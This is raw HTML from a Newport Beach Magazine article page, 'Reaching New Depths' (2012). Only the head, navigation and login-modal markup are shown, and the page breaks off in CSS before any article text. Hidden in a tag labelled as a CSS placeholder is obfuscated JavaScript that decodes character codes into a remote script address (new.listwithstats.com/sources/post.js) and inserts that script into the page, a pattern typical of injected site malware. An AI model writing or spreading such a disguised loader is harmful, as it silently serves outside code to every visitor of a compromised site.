    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e7cd5253c3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/category/art/",
                    "name": "Art"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/reaching-new-depths/",
                    "name": "Reaching New Depths"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-1017 single-format-standard td-standard-pack reaching-new-depths global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Art" class="entry-crumb" href="https://www.newportbeachmagazine.com/category/art/">Art</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Reaching New Depths</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1017" class="post-1017 post type-post status-publish format-standard has-post-thumbnail category-art tag-newport-beach tag-newport-beach-magazine tag-pool-no-water tag-reaching-new-depths tag-south-coast-repertory" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.newportbeachmagazine.com/category/art/">Art</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Reaching New Depths</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-30T12:29:42-07:00" >April 30, 2012</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.newportbeachmagazine.com/reaching-new-depths/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1017">3149</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network 